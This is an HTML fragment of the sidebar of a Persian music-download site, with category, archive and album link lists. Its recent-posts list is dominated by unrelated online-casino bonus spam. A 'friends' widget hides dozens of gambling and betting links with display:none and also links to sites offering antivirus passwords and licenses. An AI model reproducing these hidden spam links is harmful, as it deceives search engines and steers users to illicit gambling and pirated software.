<a class="more" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%da%a9%d8%a7%d9%88%d9%87-%d9%85%d8%b9%d8%b5%d9%88%d9%85-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86/" rel="bookmark" title="دانلود آهنگ دلبر از کاوه معصوم با پخش آنلاین+متن">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 241 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 372 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 390 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 391 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 401 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 410 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 414 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 446 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 446 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 458 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
